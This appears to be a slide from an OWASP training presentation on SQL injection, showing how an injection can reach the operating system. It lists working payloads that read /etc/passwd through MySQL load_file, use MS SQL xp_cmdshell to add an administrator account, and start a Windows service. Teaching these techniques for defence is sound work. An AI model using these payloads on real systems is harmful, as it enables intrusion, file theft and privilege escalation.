 65OWASP
Jumping to the OS
Linux based MySQL
' union select 1, (load_file('/etc/passwd')),1,1,1;
MS SQL Windows Password Creation
'; exec xp_cmdshell 'net user /add victor Pass123'--
'; exec xp_cmdshell 'net localgroup /add
administrators victor' --
Starting Services
'; exec master..xp_servicecontrol 'start','FTP
Publishing' --
 